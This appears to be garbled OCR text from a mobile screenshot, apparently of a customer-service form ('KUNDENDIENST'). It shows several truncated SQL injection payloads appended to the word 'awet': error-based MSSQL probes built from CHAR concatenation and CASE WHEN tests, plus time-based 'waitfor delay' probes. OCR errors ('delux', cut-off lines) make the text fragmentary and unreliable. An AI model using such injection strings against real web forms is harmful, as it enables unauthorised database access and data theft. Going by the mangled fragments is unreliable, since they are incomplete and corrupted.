
awet') AND 9681 IN (SELECT
(CHAR(113)+CHAR(98)+CHAR(120)+CHAR(112)+CHAR(113)+
(SELECT (CASE WHEN (9681=9681) THEN CHAR(49) ELSE C
awet' AND 9681 IN (SELECT
(CHAR(113)+CHAR(98)+CHAR(120)+CHAR(112)+CHAR(113)+
(SELECT (CASE WHEN (9681=9681) THEN CHAR(49) ELSE CH
awet waitfor delay 0 0 5 any egrk egrk
awet waitfor delux 0 0 5 any 9177 9177
awet an 9348 8763 any geld geld
KUNDENDIENST